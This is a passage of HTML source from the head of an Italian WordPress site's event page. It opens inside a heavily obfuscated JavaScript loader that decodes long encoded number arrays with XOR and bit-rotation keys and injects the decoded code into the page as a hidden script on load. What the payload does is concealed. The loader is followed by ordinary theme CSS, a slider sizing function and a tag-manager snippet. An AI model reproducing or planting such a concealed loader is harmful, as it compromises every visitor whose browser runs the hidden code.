.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.4j.37.4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/19647" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #282f3c;--wp--preset--color--awb-color-custom-10: #f4ad24;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #555555;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #bfbfbf;--wp--preset--color--awb-color-custom-15: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px 